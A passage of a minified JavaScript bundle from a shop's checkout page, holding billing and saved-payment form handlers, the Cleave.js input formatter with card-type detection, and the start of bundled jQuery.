e=e.billing,t=$("form[name=dwfrm_billing]");e.payment&&e.payment.selectedPaymentInstruments&&!(e.payment.selectedPaymentInstruments.length<=0)&&"PayPal"!==e.payment.selectedPaymentInstruments[0].paymentMethod&&t&&e.payment&&e.payment.selectedPaymentInstruments&&0<e.payment.selectedPaymentInstruments.length&&"PayPal"===!e.payment.selectedPaymentInstruments[0].paymentMethod&&(e=e.payment.selectedPaymentInstruments[0],$("select[name$=expirationMonth]",t).val(e.expirationMonth),$("select[name$=expirationYear]",t).val(e.expirationYear),$("input[name$=securityCode]",t).val(""),$("input[name$=cardNumber]").data("cleave").setRawValue(""))}},showBillingDetails:function(){$(".btn-show-billing-details").on("click",function(){$(this).parents("[data-address-mode]").attr("data-address-mode","new")})},hideBillingDetails:function(){$(".btn-hide-billing-details").on("click",function(){$(this).parents("[data-address-mode]").attr("data-address-mode","shipment")})},selectBillingAddress:function(){$(".payment-form .addressSelectorDiv").on("change",function(){p();var n,t,i,e=$(this),o=e.parents("form")[0],s=$("input[type=radio]:checked",this),r=s[0].value,a=s.data(),l=($(".js-autofill-address-field select",o).length&&(l={formId:o.id,attrs:a},c.methods.updateDropdownOptionsAjax(l)),"new"===r?$(o).attr("data-address-mode","new"):$(o).attr("data-address-mode","shipment"),$(this).closest(".billing-address-block").find(".billing-address .js-addToAddressBook-checkbox")),e=("new"!==r&&l&&l.prop("checked",!1),e.hasClass("js-city-autocomplete-billing")&&(d.methods.cityAutocomplete($(this)),t=s,l=(r=e).data("cityautocomplete"),s=(s=t.data("postal-code").trim().replaceAll(/\s/g,"")).substr(0,3)+" "+s.substr(3),r=!!(i=r.parents("form")).hasClass("js-shipping-form"),s={newZipCode:s,isCheckoutPage:!0,isShippingForm:r},$.spinner().start(),$.ajax({url:l,type:"GET",data:s,success:function(e){$(".js-city-container",i).closest(".editable-block").html(e),$("select[name$=_city]",i).val(t.data("city"));e=$(".selectpicker");e.length&&e.selectpicker("refresh"),$("#city-field-autocomplete",i).data("success"),$.spinner().stop()},error:function(){$.spinner().stop()}})),Object.keys(a).forEach(function(e){var t;"cardNumber"===(n="countryCode"===e?"country":e)?$(".cardNumber").data("cleave").setRawValue(a[e]):"title"===n?(t=a[e]?"#billing_"+a[e].toLowerCase():"")?$("[name$="+n+"]"+t,o).prop("checked",!0):$("[name$="+n+"]",o).prop("checked",!1):"country"!==n&&($("[name$="+n+"]",o).val(a[e]),$("[name$="+n+"]",o).hasClass("js-change-value-with-id"))&&$("[name$="+n+"]",o).data("selected-id",a[e])}),u.updateAllAddressLengthCounters(),$(".selectpicker"));e.length&&e.selectpicker("refresh")})},handleCreditCardNumber:function(){},santitizeForm:function(){$("body").on("checkout:serializeBilling",function(e,t){var n=i.serializeData(t.form);t.callback(n)})},selectSavedPaymentInstrument:function(){$(document).on("click",".saved-payment-instrument",function(e){e.preventDefault(),$(".saved-payment-security-code").val(""),$(".saved-payment-instrument").removeClass("selected-payment"),$(this).addClass("selected-payment"),$(".saved-payment-instrument .card-image").removeClass("checkout-hidden"),$(".saved-payment-instrument .security-code-input").addClass("checkout-hidden"),$(".saved-payment-instrument.selected-payment .card-image").addClass("checkout-hidden"),$(".saved-payment-instrument.selected-payment .security-code-input").removeClass("checkout-hidden")})},addNewPaymentInstrument:function(){$(".btn.add-payment").on("click",function(e){e.preventDefault(),$(".payment-information").data("is-new-payment",!0),a(),$(".credit-card-form").removeClass("checkout-hidden"),$(".user-payment-instruments").addClass("checkout-hidden")})},cancelNewPayment:function(){$(".cancel-new-payment").on("click",function(e){e.preventDefault(),$(".payment-information").data("is-new-payment",!1),a(),$(".user-payment-instruments").removeClass("checkout-hidden"),$(".credit-card-form").addClass("checkout-hidden")})},clearBillingForm:function(){$("body").on("checkout:clearBillingForm",function(){r()})},paymentTabs:function(){$(".payment-options .nav-item").on("click",function(e){e.preventDefault();e=$(this).data("method-id");$(".payment-information").data("payment-method-id",e)})},displayNewAddressRadio:function(){"new"===$('form[id="shippingForm"]').attr("data-address-mode")&&$(".shippingAddresses").removeClass("d-none")},shippingBillingSame:function(){$("body").on("change","#shippingBillingSame",function(){var e=$(this),t=e.closest("form"),e=e.is(":checked"),n=t.find('.js-addressListContainerSection[data-section="billing"]'),t=t.find(".addressContainer.billing");e?((n.length?n:t).addClass("d-none"),$(".js-customer-billing-title").addClass("d-none")):((n.length?n:t).removeClass("d-none"),$(".js-customer-billing-title").removeClass("d-none"))})},checkAtLeastOnePaymentMethodIsSelected:function(){$("body").on("checkout:checkAtLeasOnePaymentMethodIsSelected",function(e,t){var n;t.result=(t=!1,n=$(document).find("input[type=radio].js-radio-payment-method:checked"),t=0<n.length?n:t)})}}},function(e,t,n){var i=n(97);e.exports={handleCreditCardNumber:function(e,n){var t=new i(e,{creditCard:!0,onCreditCardTypeChanged:function(e){var t={visa:"Visa",mastercard:"Master Card",amex:"Amex",discover:"Discover",unknown:"Unknown"},t=t[-1<Object.keys(t).indexOf(e)?e:"unknown"];$(n).val(t),$(".card-number-wrapper").attr("data-type",e),"visa"===e||"mastercard"===e||"discover"===e?$("#securityCode").attr("maxlength",3):$("#securityCode").attr("maxlength",4)}});$(e).data("cleave",t)},serializeData:function(e){e=e.serializeArray();return e.forEach(function(e){var t;-1<e.name.indexOf("cardNumber")&&(t=$("#encryptedCardNumber").data("cleave"))&&(e.value=t.getRawValue())}),$.param(e)}}},function(e,n,t){var i,o;!function(e){var t,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=function(){return i=[function(t,e,n){!function(e){function r(e,t){var n=this,i=!1;if("string"==typeof e?(n.element=document.querySelector(e),i=1<document.querySelectorAll(e).length):void 0!==e.length&&0<e.length?(n.element=e[0],i=1<e.length):n.element=e,!n.element)throw new Error("[cleave.js] Please check the element");if(i)try{console.warn("[cleave.js] Multiple input fields matched, cleave.js will only take the first one.")}catch(e){}t.initValue=n.element.value,n.properties=r.DefaultProperties.assign({},t),n.init()}r.prototype={init:function(){var e=this,t=e.properties;(!(t.numeral||t.phone||t.creditCard||t.time||t.date||0!==t.blocksLength||t.prefix)||(t.maxLength=r.Util.getMaxLength(t.blocks),e.isAndroid=r.Util.isAndroid(),e.lastInputValue="",e.isBackward="",e.onChangeListener=e.onChange.bind(e),e.onKeyDownListener=e.onKeyDown.bind(e),e.onFocusListener=e.onFocus.bind(e),e.onCutListener=e.onCut.bind(e),e.onCopyListener=e.onCopy.bind(e),e.initSwapHiddenInput(),e.element.addEventListener("input",e.onChangeListener),e.element.addEventListener("keydown",e.onKeyDownListener),e.element.addEventListener("focus",e.onFocusListener),e.element.addEventListener("cut",e.onCutListener),e.element.addEventListener("copy",e.onCopyListener),e.initPhoneFormatter(),e.initDateFormatter(),e.initTimeFormatter(),e.initNumeralFormatter(),t.initValue)||t.prefix&&!t.noImmediatePrefix)&&e.onInput(t.initValue)},initSwapHiddenInput:function(){var e,t=this;t.properties.swapHiddenInput&&(e=t.element.cloneNode(!0),t.element.parentNode.insertBefore(e,t.element),t.elementSwapHidden=t.element,t.elementSwapHidden.type="hidden",t.element=e,t.element.id="")},initNumeralFormatter:function(){var e=this.properties;e.numeral&&(e.numeralFormatter=new r.NumeralFormatter(e.numeralDecimalMark,e.numeralIntegerScale,e.numeralDecimalScale,e.numeralThousandsGroupStyle,e.numeralPositiveOnly,e.stripLeadingZeroes,e.prefix,e.signBeforePrefix,e.tailPrefix,e.delimiter))},initTimeFormatter:function(){var e=this.properties;e.time&&(e.timeFormatter=new r.TimeFormatter(e.timePattern,e.timeFormat),e.blocks=e.timeFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=r.Util.getMaxLength(e.blocks))},initDateFormatter:function(){var e=this.properties;e.date&&(e.dateFormatter=new r.DateFormatter(e.datePattern,e.dateMin,e.dateMax),e.blocks=e.dateFormatter.getBlocks(),e.blocksLength=e.blocks.length,e.maxLength=r.Util.getMaxLength(e.blocks))},initPhoneFormatter:function(){var e=this.properties;if(e.phone)try{e.phoneFormatter=new r.PhoneFormatter(new e.root.Cleave.AsYouTypeFormatter(e.phoneRegionCode),e.delimiter)}catch(e){throw new Error("[cleave.js] Please include phone-type-formatter.{country}.js lib")}},onKeyDown:function(e){e=e.which||e.keyCode;this.lastInputValue=this.element.value,this.isBackward=8===e},onChange:function(e){var t=this,n=t.properties,i=r.Util,e=(t.isBackward=t.isBackward||"deleteContentBackward"===e.inputType,i.getPostDelimiter(t.lastInputValue,n.delimiter,n.delimiters));t.isBackward&&e?n.postDelimiterBackspace=e:n.postDelimiterBackspace=!1,this.onInput(this.element.value)},onFocus:function(){var e=this,t=e.properties;e.lastInputValue=e.element.value,t.prefix&&t.noImmediatePrefix&&!e.element.value&&this.onInput(t.prefix),r.Util.fixPrefixCursor(e.element,t.prefix,t.delimiter,t.delimiters)},onCut:function(e){r.Util.checkFullSelection(this.element.value)&&(this.copyClipboardData(e),this.onInput(""))},onCopy:function(e){r.Util.checkFullSelection(this.element.value)&&this.copyClipboardData(e)},copyClipboardData:function(e){var t=this.properties,n=r.Util,i=this.element.value,o="",o=t.copyDelimiter?i:n.stripDelimiters(i,t.delimiter,t.delimiters);try{(e.clipboardData?e:window).clipboardData.setData("Text",o),e.preventDefault()}catch(e){}},onInput:function(e){var t=this,n=t.properties,i=r.Util,o=i.getPostDelimiter(e,n.delimiter,n.delimiters);n.numeral||!n.postDelimiterBackspace||o||(e=i.headStr(e,e.length-n.postDelimiterBackspace.length)),n.phone?!n.prefix||n.noImmediatePrefix&&!e.length?n.result=n.phoneFormatter.format(e):n.result=n.prefix+n.phoneFormatter.format(e).slice(n.prefix.length):n.numeral?n.prefix&&n.noImmediatePrefix&&0===e.length?n.result="":n.result=n.numeralFormatter.format(e):(n.date&&(e=n.dateFormatter.getValidatedDate(e)),n.time&&(e=n.timeFormatter.getValidatedTime(e)),e=i.stripDelimiters(e,n.delimiter,n.delimiters),e=i.getPrefixStrippedValue(e,n.prefix,n.prefixLength,n.result,n.delimiter,n.delimiters,n.noImmediatePrefix,n.tailPrefix,n.signBeforePrefix),e=n.numericOnly?i.strip(e,/[^\d]/g):e,e=n.uppercase?e.toUpperCase():e,e=n.lowercase?e.toLowerCase():e,n.prefix&&(n.tailPrefix?e+=n.prefix:e=n.prefix+e,0===n.blocksLength)?n.result=e:(n.creditCard&&t.updateCreditCardPropsByValue(e),e=i.headStr(e,n.maxLength),n.result=i.getFormattedValue(e,n.blocks,n.blocksLength,n.delimiter,n.delimiters,n.delimiterLazyShow))),t.updateValueState()},updateCreditCardPropsByValue:function(e){var t=this.properties,n=r.Util;n.headStr(t.result,4)!==n.headStr(e,4)&&(e=r.CreditCardDetector.getInfo(e,t.creditCardStrictMode),t.blocks=e.blocks,t.blocksLength=t.blocks.length,t.maxLength=n.getMaxLength(t.blocks),t.creditCardType!==e.type)&&(t.creditCardType=e.type,t.onCreditCardTypeChanged.call(this,t.creditCardType))},updateValueState:function(){var e,t,n,i=this,o=r.Util,s=i.properties;i.element&&(n=i.element.selectionEnd,e=i.element.value,t=s.result,n=o.getNextCursorPosition(n,e,t,s.delimiter,s.delimiters),i.isAndroid?window.setTimeout(function(){i.element.value=t,o.setSelection(i.element,n,s.document,!1),i.callOnValueChanged()},1):(i.element.value=t,s.swapHiddenInput&&(i.elementSwapHidden.value=i.getRawValue()),o.setSelection(i.element,n,s.document,!1),i.callOnValueChanged()))},callOnValueChanged:function(){var e=this.properties;e.onValueChanged.call(this,{target:{name:this.element.name,value:e.result,rawValue:this.getRawValue()}})},setPhoneRegionCode:function(e){this.properties.phoneRegionCode=e,this.initPhoneFormatter(),this.onChange()},setRawValue:function(e){var t=this.properties;e=null!=e?e.toString():"",t.numeral&&(e=e.replace(".",t.numeralDecimalMark)),t.postDelimiterBackspace=!1,this.element.value=e,this.onInput(e)},getRawValue:function(){var e=this.properties,t=r.Util,n=this.element.value;return e.rawValueTrimPrefix&&(n=t.getPrefixStrippedValue(n,e.prefix,e.prefixLength,e.result,e.delimiter,e.delimiters,e.noImmediatePrefix,e.tailPrefix,e.signBeforePrefix)),n=e.numeral?e.numeralFormatter.getRawValue(n):t.stripDelimiters(n,e.delimiter,e.delimiters)},getISOFormatDate:function(){var e=this.properties;return e.date?e.dateFormatter.getISOFormatDate():""},getISOFormatTime:function(){var e=this.properties;return e.time?e.timeFormatter.getISOFormatTime():""},getFormattedValue:function(){return this.element.value},destroy:function(){var e=this;e.element.removeEventListener("input",e.onChangeListener),e.element.removeEventListener("keydown",e.onKeyDownListener),e.element.removeEventListener("focus",e.onFocusListener),e.element.removeEventListener("cut",e.onCutListener),e.element.removeEventListener("copy",e.onCopyListener)},toString:function(){return"[Cleave Object]"}},r.NumeralFormatter=n(1),r.DateFormatter=n(2),r.TimeFormatter=n(3),r.PhoneFormatter=n(4),r.CreditCardDetector=n(5),r.Util=n(6),r.DefaultProperties=n(7),("object"===(void 0===e?"undefined":s(e))&&e?e:window).Cleave=r,t.exports=r}.call(e,function(){return this}())},function(e,t){function u(e,t,n,i,o,s,r,a,l,c){var d=this;d.numeralDecimalMark=e||".",d.numeralIntegerScale=0<t?t:0,d.numeralDecimalScale=0<=n?n:2,d.numeralThousandsGroupStyle=i||u.groupStyle.thousand,d.numeralPositiveOnly=!!o,d.stripLeadingZeroes=!1!==s,d.prefix=r||""===r?r:"",d.signBeforePrefix=!!a,d.tailPrefix=!!l,d.delimiter=c||""===c?c:",",d.delimiterRE=c?new RegExp("\\"+c,"g"):""}u.groupStyle={thousand:"thousand",lakh:"lakh",wan:"wan",none:"none"},u.prototype={getRawValue:function(e){return e.replace(this.delimiterRE,"").replace(this.numeralDecimalMark,".")},format:function(e){var t,n,i,o=this,s="";switch(e=e.replace(/[A-Za-z]/g,"").replace(o.numeralDecimalMark,"M").replace(/[^\dM-]/g,"").replace(/^\-/,"N").replace(/\-/g,"").replace("N",o.numeralPositiveOnly?"":"-").replace("M",o.numeralDecimalMark),t="-"===(e=o.stripLeadingZeroes?e.replace(/^(-)?0+(?=\d)/,"$1"):e).slice(0,1)?"-":"",n=void 0!==o.prefix?o.signBeforePrefix?t+o.prefix:o.prefix+t:t,0<=(i=e).indexOf(o.numeralDecimalMark)&&(i=(e=e.split(o.numeralDecimalMark))[0],s=o.numeralDecimalMark+e[1].slice(0,o.numeralDecimalScale)),"-"==t&&(i=i.slice(1)),0<o.numeralIntegerScale&&(i=i.slice(0,o.numeralIntegerScale)),o.numeralThousandsGroupStyle){case u.groupStyle.lakh:i=i.replace(/(\d)(?=(\d\d)+\d$)/g,"$1"+o.delimiter);break;case u.groupStyle.wan:i=i.replace(/(\d)(?=(\d{4})+$)/g,"$1"+o.delimiter);break;case u.groupStyle.thousand:i=i.replace(/(\d)(?=(\d{3})+$)/g,"$1"+o.delimiter)}return o.tailPrefix?t+i.toString()+(0<o.numeralDecimalScale?s.toString():"")+o.prefix:n+i.toString()+(0<o.numeralDecimalScale?s.toString():"")}},e.exports=u},function(e,t){function n(e,t,n){var i=this;i.date=[],i.blocks=[],i.datePattern=e,i.dateMin=t.split("-").reverse().map(function(e){return parseInt(e,10)}),2===i.dateMin.length&&i.dateMin.unshift(0),i.dateMax=n.split("-").reverse().map(function(e){return parseInt(e,10)}),2===i.dateMax.length&&i.dateMax.unshift(0),i.initBlocks()}n.prototype={initBlocks:function(){var t=this;t.datePattern.forEach(function(e){"Y"===e?t.blocks.push(4):t.blocks.push(2)})},getISOFormatDate:function(){var e=this.date;return e[2]?e[2]+"-"+this.addLeadingZero(e[1])+"-"+this.addLeadingZero(e[0]):""},getBlocks:function(){return this.blocks},getValidatedDate:function(o){var s=this,r="";return o=o.replace(/[^\d]/g,""),s.blocks.forEach(function(e,t){if(0<o.length){var n=o.slice(0,e),i=n.slice(0,1),e=o.slice(e);switch(s.datePattern[t]){case"d":"00"===n?n="01":3<parseInt(i,10)?n="0"+i:31<parseInt(n,10)&&(n="31");break;case"m":"00"===n?n="01":1<parseInt(i,10)?n="0"+i:12<parseInt(n,10)&&(n="12")}r+=n,o=e}}),this.getFixedDateString(r)},getFixedDateString:function(e){var t,n,i,o=this,s=o.datePattern,r=[],a=0,l=0,c=0,d=0,u=0,p=0,h=!1;return 4===e.length&&"y"!==s[0].toLowerCase()&&"y"!==s[1].toLowerCase()&&(u=2-(d="d"===s[0]?0:2),t=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(u,u+2),10),r=this.getFixedDate(t,n,0)),8===e.length&&(s.forEach(function(e,t){switch(e){case"d":a=t;break;case"m":l=t;break;default:c=t}}),p=2*c,d=a<=c?2*a:2*a+2,u=l<=c?2*l:2*l+2,t=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(p,p+4),10),h=4===e.slice(p,p+4).length,r=this.getFixedDate(t,n,i)),4!==e.length||"y"!==s[0]&&"y"!==s[1]||(p=2-(u="m"===s[0]?0:2),n=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(p,p+2),10),h=2===e.slice(p,p+2).length,r=[0,n,i]),6!==e.length||"Y"!==s[0]&&"Y"!==s[1]||(p=2-.5*(u="m"===s[0]?0:4),n=parseInt(e.slice(u,u+2),10),i=parseInt(e.slice(p,p+4),10),h=4===e.slice(p,p+4).length,r=[0,n,i]),r=o.getRangeFixedDate(r),0===(o.date=r).length?e:s.reduce(function(e,t){switch(t){case"d":return e+(0===r[0]?"":o.addLeadingZero(r[0]));case"m":return e+(0===r[1]?"":o.addLeadingZero(r[1]));case"y":return e+(h?o.addLeadingZeroForYear(r[2],!1):"");case"Y":return e+(h?o.addLeadingZeroForYear(r[2],!0):"")}},"")},getRangeFixedDate:function(e){var t=this.datePattern,n=this.dateMin||[],i=this.dateMax||[];return!e.length||n.length<3&&i.length<3||t.find(function(e){return"y"===e.toLowerCase()})&&0===e[2]?e:i.length&&(i[2]<e[2]||i[2]===e[2]&&(i[1]<e[1]||i[1]===e[1]&&i[0]<e[0]))?i:n.length&&(n[2]>e[2]||n[2]===e[2]&&(n[1]>e[1]||n[1]===e[1]&&n[0]>e[0]))?n:e},getFixedDate:function(e,t,n){return e=Math.min(e,31),t=Math.min(t,12),n=parseInt(n||0,10),[e=t<7&&t%2==0||8<t&&t%2==1?Math.min(e,2===t?this.isLeapYear(n)?29:28:30):e,t,n]},isLeapYear:function(e){return e%4==0&&e%100!=0||e%400==0},addLeadingZero:function(e){return(e<10?"0":"")+e},addLeadingZeroForYear:function(e,t){return t?(e<10?"000":e<100?"00":e<1e3?"0":"")+e:(e<10?"0":"")+e}},e.exports=n},function(e,t){function n(e,t){var n=this;n.time=[],n.blocks=[],n.timePattern=e,n.timeFormat=t,n.initBlocks()}n.prototype={initBlocks:function(){var e=this;e.timePattern.forEach(function(){e.blocks.push(2)})},getISOFormatTime:function(){var e=this.time;return e[2]?this.addLeadingZero(e[0])+":"+this.addLeadingZero(e[1])+":"+this.addLeadingZero(e[2]):""},getBlocks:function(){return this.blocks},getTimeFormatOptions:function(){return"12"===String(this.timeFormat)?{maxHourFirstDigit:1,maxHours:12,maxMinutesFirstDigit:5,maxMinutes:60}:{maxHourFirstDigit:2,maxHours:23,maxMinutesFirstDigit:5,maxMinutes:60}},getValidatedTime:function(o){var s=this,r="",a=(o=o.replace(/[^\d]/g,""),s.getTimeFormatOptions());return s.blocks.forEach(function(e,t){if(0<o.length){var n=o.slice(0,e),i=n.slice(0,1),e=o.slice(e);switch(s.timePattern[t]){case"h":parseInt(i,10)>a.maxHourFirstDigit?n="0"+i:parseInt(n,10)>a.maxHours&&(n=a.maxHours+"");break;case"m":case"s":parseInt(i,10)>a.maxMinutesFirstDigit?n="0"+i:parseInt(n,10)>a.maxMinutes&&(n=a.maxMinutes+"")}r+=n,o=e}}),this.getFixedTimeString(r)},getFixedTimeString:function(e){var t,n,i,o=this,s=o.timePattern,r=[],a=0,l=0,c=0,d=0,u=0;return 6===e.length&&(s.forEach(function(e,t){switch(e){case"s":a=2*t;break;case"m":l=2*t;break;case"h":c=2*t}}),u=c,d=l,t=a,t=parseInt(e.slice(t,t+2),10),n=parseInt(e.slice(d,d+2),10),i=parseInt(e.slice(u,u+2),10),r=this.getFixedTime(i,n,t)),4===e.length&&o.timePattern.indexOf("s")<0&&(s.forEach(function(e,t){switch(e){case"m":l=2*t;break;case"h":c=2*t}}),u=c,d=l,t=0,n=parseInt(e.slice(d,d+2),10),i=parseInt(e.slice(u,u+2),10),r=this.getFixedTime(i,n,t)),0===(o.time=r).length?e:s.reduce(function(e,t){switch(t){case"s":return e+o.addLeadingZero(r[2]);case"m":return e+o.addLeadingZero(r[1]);case"h":return e+o.addLeadingZero(r[0])}},"")},getFixedTime:function(e,t,n){return n=Math.min(parseInt(n||0,10),60),t=Math.min(t,60),[e=Math.min(e,60),t,n]},addLeadingZero:function(e){return(e<10?"0":"")+e}},e.exports=n},function(e,t){function n(e,t){this.delimiter=t||""===t?t:" ",this.delimiterRE=t?new RegExp("\\"+t,"g"):"",this.formatter=e}n.prototype={setFormatter:function(e){this.formatter=e},format:function(e){this.formatter.clear();for(var t,n="",i=!1,o=0,s=(e=(e=(e=e.replace(/[^\d+]/g,"")).replace(/^\+/,"B").replace(/\+/g,"").replace("B","+")).replace(this.delimiterRE,"")).length;o<s;o++)t=this.formatter.inputDigit(e.charAt(o)),/[\s()-]/g.test(t)?(n=t,i=!0):i||(n=t);return n=(n=n.replace(/[()]/g,"")).replace(/[\s-]/g,this.delimiter)}},e.exports=n},function(e,t){var r={blocks:{uatp:[4,5,6],amex:[4,6,5],diners:[4,6,4],discover:[4,4,4,4],mastercard:[4,4,4,4],dankort:[4,4,4,4],instapayment:[4,4,4,4],jcb15:[4,6,5],jcb:[4,4,4,4],maestro:[4,4,4,4],visa:[4,4,4,4],mir:[4,4,4,4],unionPay:[4,4,4,4],general:[4,4,4,4]},re:{uatp:/^(?!1800)1\d{0,14}/,amex:/^3[47]\d{0,13}/,discover:/^(?:6011|65\d{0,2}|64[4-9]\d?)\d{0,12}/,diners:/^3(?:0([0-5]|9)|[689]\d?)\d{0,11}/,mastercard:/^(5[1-5]\d{0,2}|22[2-9]\d{0,1}|2[3-7]\d{0,2})\d{0,12}/,dankort:/^(5019|4175|4571)\d{0,12}/,instapayment:/^63[7-9]\d{0,13}/,jcb15:/^(?:2131|1800)\d{0,11}/,jcb:/^(?:35\d{0,2})\d{0,12}/,maestro:/^(?:5[0678]\d{0,2}|6304|67\d{0,2})\d{0,12}/,mir:/^220[0-4]\d{0,12}/,visa:/^4\d{0,15}/,unionPay:/^(62|81)\d{0,14}/},getStrictBlocks:function(e){var t=e.reduce(function(e,t){return e+t},0);return e.concat(19-t)},getInfo:function(e,t){var n,i,o=r.blocks,s=r.re;for(n in t=!!t,s)if(s[n].test(e))return i=o[n],{type:n,blocks:t?this.getStrictBlocks(i):i};return{type:"unknown",blocks:t?this.getStrictBlocks(o.general):o.general}}};e.exports=r},function(e,t){e.exports={noop:function(){},strip:function(e,t){return e.replace(t,"")},getPostDelimiter:function(t,e,n){var i;return 0===n.length?t.slice(-e.length)===e?e:"":(i="",n.forEach(function(e){t.slice(-e.length)===e&&(i=e)}),i)},getDelimiterREByDelimiter:function(e){return new RegExp(e.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"g")},getNextCursorPosition:function(e,t,n,i,o){return t.length===e?n.length:e+this.getPositionOffset(e,t,n,i,o)},getPositionOffset:function(e,t,n,i,o){t=this.stripDelimiters(t.slice(0,e),i,o),n=this.stripDelimiters(n.slice(0,e),i,o),e=t.length-n.length;return 0!=e?e/Math.abs(e):0},stripDelimiters:function(t,e,n){var i=this;return 0===n.length?(e=e?i.getDelimiterREByDelimiter(e):"",t.replace(e,"")):(n.forEach(function(e){e.split("").forEach(function(e){t=t.replace(i.getDelimiterREByDelimiter(e),"")})}),t)},headStr:function(e,t){return e.slice(0,t)},getMaxLength:function(e){return e.reduce(function(e,t){return e+t},0)},getPrefixStrippedValue:function(e,t,n,i,o,s,r,a,l){var c;return 0===n?e:e===t&&""!==e?"":l&&"-"==e.slice(0,1)?(c="-"==i.slice(0,1)?i.slice(1):i,"-"+this.getPrefixStrippedValue(e.slice(1),t,n,c,o,s,r,a,l)):i.slice(0,n)!==t&&!a||i.slice(-n)!==t&&a?r&&!i&&e?e:"":(c=this.stripDelimiters(i,o,s),e.slice(0,n)===t||a?e.slice(-n)!==t&&a?c.slice(0,-n-1):a?e.slice(0,-n):e.slice(n):c.slice(n))},getFirstDiffIndex:function(e,t){for(var n=0;e.charAt(n)===t.charAt(n);)if(""===e.charAt(n++))return-1;return n},getFormattedValue:function(o,e,s,r,a,l){var c="",d=0<a.length,u="";return 0===s?o:(e.forEach(function(e,t){var n,i;0<o.length&&(n=o.slice(0,e),i=o.slice(e),u=d?a[l?t-1:t]||u:r,l?(0<t&&(c+=u),c+=n):(c+=n,n.length===e&&t<s-1&&(c+=u)),o=i)}),c)},fixPrefixCursor:function(e,t,n,i){var o,s;e&&(o=e.value,n=n||i[0]||" ",!e.setSelectionRange||!t||t.length+n.length<=o.length||(s=2*o.length,setTimeout(function(){e.setSelectionRange(s,s)},1)))},checkFullSelection:function(e){try{return(window.getSelection()||document.getSelection()||{}).toString().length===e.length}catch(e){}return!1},setSelection:function(e,t,n){if(e===this.getActiveElement(n)&&!(e&&e.value.length<=t))if(e.createTextRange){n=e.createTextRange();n.move("character",t),n.select()}else try{e.setSelectionRange(t,t)}catch(e){console.warn("The input element type does not support selection")}},getActiveElement:function(e){e=e.activeElement;return e&&e.shadowRoot?this.getActiveElement(e.shadowRoot):e},isAndroid:function(){return navigator&&/android/i.test(navigator.userAgent)},isAndroidBackspaceKeydown:function(e,t){return!!(this.isAndroid()&&e&&t)&&t===e.slice(0,-1)}}},function(e,t){!function(n){e.exports={assign:function(e,t){return(e=e||{}).creditCard=!!(t=t||{}).creditCard,e.creditCardStrictMode=!!t.creditCardStrictMode,e.creditCardType="",e.onCreditCardTypeChanged=t.onCreditCardTypeChanged||function(){},e.phone=!!t.phone,e.phoneRegionCode=t.phoneRegionCode||"AU",e.phoneFormatter={},e.time=!!t.time,e.timePattern=t.timePattern||["h","m","s"],e.timeFormat=t.timeFormat||"24",e.timeFormatter={},e.date=!!t.date,e.datePattern=t.datePattern||["d","m","Y"],e.dateMin=t.dateMin||"",e.dateMax=t.dateMax||"",e.dateFormatter={},e.numeral=!!t.numeral,e.numeralIntegerScale=0<t.numeralIntegerScale?t.numeralIntegerScale:0,e.numeralDecimalScale=0<=t.numeralDecimalScale?t.numeralDecimalScale:2,e.numeralDecimalMark=t.numeralDecimalMark||".",e.numeralThousandsGroupStyle=t.numeralThousandsGroupStyle||"thousand",e.numeralPositiveOnly=!!t.numeralPositiveOnly,e.stripLeadingZeroes=!1!==t.stripLeadingZeroes,e.signBeforePrefix=!!t.signBeforePrefix,e.tailPrefix=!!t.tailPrefix,e.swapHiddenInput=!!t.swapHiddenInput,e.numericOnly=e.creditCard||e.date||!!t.numericOnly,e.uppercase=!!t.uppercase,e.lowercase=!!t.lowercase,e.prefix=!e.creditCard&&!e.date&&t.prefix||"",e.noImmediatePrefix=!!t.noImmediatePrefix,e.prefixLength=e.prefix.length,e.rawValueTrimPrefix=!!t.rawValueTrimPrefix,e.copyDelimiter=!!t.copyDelimiter,e.initValue=void 0!==t.initValue&&null!==t.initValue?t.initValue.toString():"",e.delimiter=t.delimiter||""===t.delimiter?t.delimiter:t.date?"/":t.time?":":t.numeral?",":(t.phone," "),e.delimiterLength=e.delimiter.length,e.delimiterLazyShow=!!t.delimiterLazyShow,e.delimiters=t.delimiters||[],e.blocks=t.blocks||[],e.blocksLength=e.blocks.length,e.root="object"===(void 0===n?"undefined":s(n))&&n?n:window,e.document=t.document||e.root.document,e.maxLength=0,e.backspace=!1,e.result="",e.onValueChanged=t.onValueChanged||function(){},e}}}.call(t,function(){return this}())}],o={},n.m=i,n.c=o,n.p="",n(0);function n(e){var t;return(o[e]||(t=o[e]={exports:{},id:e,loaded:!1},i[e].call(t.exports,t,t.exports,n),t.loaded=!0,t)).exports}var i,o},"object"===s(n)&&"object"===s(e)?e.exports=t():(o=[],void 0!==(o="function"==typeof(i=t)?i.apply(n,o):i)&&(e.exports=o))}.call(n,t(98)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},,,,,,,,,,,,function(e,di,t){var ui;!function(li){var e,t,ci="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e="undefined"!=typeof window?window:void 0,t=function(w,N){function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function M(e){return null!=e&&e===e.window}var t=[],H=Object.getPrototypeOf,a=t.slice,F=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},B=t.push,b=t.indexOf,z={},R=z.toString,W=z.hasOwnProperty,q=W.toString,U=q.call(Object),m={},k=w.document,V={type:!0,src:!0,nonce:!0,noModule:!0};function Y(e,t,n){var i,o,s=(n=n||k).createElement("script");if(s.text=e,t)for(i in V)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&s.setAttribute(i,o);n.head.appendChild(s).parentNode.removeChild(s)}function K(e){return null==e?e+"":"object"===(void 0===e?"undefined":ci(e))||"function"==typeof e?z[R.call(e)]||"object":void 0===e?"undefined":ci(e)}var Q=/HTML$/i,C=function e(t,n){return new e.fn.init(t,n)};function G(e){var t=!!e&&"length"in 